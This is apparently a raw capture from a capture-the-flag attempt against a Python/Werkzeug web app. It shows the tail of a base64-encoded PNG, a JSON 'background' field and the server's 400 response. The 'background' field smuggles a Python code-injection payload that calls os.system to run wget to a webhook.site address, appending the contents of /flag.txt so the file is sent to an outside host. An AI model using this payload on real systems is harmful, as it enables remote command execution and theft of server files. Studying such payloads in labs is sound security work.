 O3kslrX+TZ28kQSWBtgyg62h1CEd0H2a4BVpxCNLvV3L9j191n
n4K2Htf6i2NeXYGdsasrVgtLU5kArOcP6fcrKcN5Z5951/fA5r
sv0wwTXzy9f/e68f4+LvtoYaafnZcHt3S1SSo/qjC0lLPMEr6j
7aTxhHAaEEAAYkPGgZ88x9D3u7+9xy3cokZu5gXMOAdDUdvGmq
8i1kgw9EbLOEa1zsGomJdQWIGn6rUW71dPWucPTsCH9ClEU5YL
JHPLJIbIzds4ikDW6FM55FWSw0Lo1yOpM9RKNuIRlt5x1XJbRh
QDr/J8+hNdxXb5f4zlfJbgohL9g8EdtyXnfwVb+vGk+twIdnJE
1XeWcBcvKBTllTNMMIo9xGDAOI0LoxF/aWozDiJ0Z5BcsMWqDw
C2AllWWytVxU+WGURAXV9Emykhm2zaxgnmkHDqwraPANgfbwhh
1ghVRRlajqLhGrKuYnDdeGRh14zNjb4bwAp4qF79Op2vPyZWKo
3+oBltKCcxyyvZdB2vNbz6ENwB+nODaUorbtv0DmJNkLIaFdHL
rusJag6BiVavjHq+WLoEIQ9+j7AUxRjycz4jrCqIOgUi6Qk2j5
Anez7g/PyDGFTlzG4DnrOIHyMkj8IAIMmJcUMuUZnsMmUPWDcy
XexoqThdC15TYVBfA1Trq9BOmZcG69pimGWuMKHkTtka76pSQL
4p2bQP4gBsaX7bSvfVedYIrZa8Ny81eyv9mefdf11WC6+7m5ss
wnj6SD59yzr8ws6Y3IG1JhBPkMQwj+n5oG/iMNZIKfRD/nz0jq
6FUzlne+LIjbUkYoMr5CkRqy5ew5QzyHmM/YllXeO9EFGstqAu
AkdOqdmBtkA0c2BIOfnjdcwojG5RLEYbFlrPujZBCvLI2vPN4/
uIF/Dyj5IJlPj/xcawXP+oKAcVbK851+bHK1Gje2EDO5cyl/L1
M07drPGMA+Bc3Ll592hAd9QAAAABJRU5ErkJggg==",
"background":[
"__import__('os').system('wget https://webhook.s
ite/aa31223b-35e4-4679-aa22-8ea194c82870?flag=$(
cat /flag.txt)')",
255,
255
]
1 HTTP/1.1 400 BAD REQUEST
2 Server: Werkzeug/2.1.2 Python/3.7.7
3 Date: Thu, 23 Jan 2025 19:55:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close
7
8